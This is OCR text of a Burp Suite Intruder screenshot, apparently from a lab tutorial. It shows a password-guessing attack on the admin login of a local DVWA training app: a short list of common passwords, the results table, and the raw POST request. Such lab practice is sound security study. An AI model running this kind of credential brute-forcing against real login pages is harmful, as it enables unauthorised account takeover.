 Burp Project Intruder Repeater View Help
Dashboard Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × +
Positions Payloads Resource pool Settings
? Payload sets
Start attack
You can define one or more pay
ch payload type can be customized
in different ways.
Payload set: 2
Payload type: Simple list
? Payload settings [Simple
This payload type lets you config
Paste
Load ...
Remove
Clear
Deduplicate
12345678
qwerty
password
p@ssword
p@ssw0rd
Add Enter a ne
Add from list ... [Pro version on
? Payload processing
You can define rules to perform
Add
Edit
Remove
Up
Down
...
? Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
2. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
0 302 476
1 admin 12345678 302 476
2 admin qwerty 302 476
3 admin password 302 476
4 admin p@ssword 302 475
5 admin p@ssw0rd 302 476
Request Response
Pretty Raw Hex \n
1 POST /DVWA/login.php HTTP/1.1
2 Host: localhost
3 Content-Length: 88
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
? Search 0 highlights
Finished